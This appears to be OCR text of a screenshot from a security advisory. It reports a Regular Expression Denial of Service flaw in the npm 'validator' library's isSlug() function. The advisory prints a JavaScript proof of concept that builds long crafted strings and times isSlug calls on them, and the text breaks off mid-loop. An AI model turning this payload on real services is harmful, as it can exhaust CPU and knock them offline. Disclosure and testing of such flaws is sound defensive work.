
validator
is a library of string validators and sanitizers.
Affected versions of this package are vulnerable to
Regular Expression Denial of Service (ReDoS) via the
function.
isSlug()
PoC
var validator = require("validator")

function build_attack(n) {

    var ret = "111"

    for (var i = 0; i < n; i++) {

        ret += "a"

    }

    return ret+"_";

}

for(var i = 1; i <= 50000; i++) {

    if (i % 10000 == 0) {

        var time = Date.now();

        var attack_str = build_attack(i)

       validator.isSlug(attack_str)
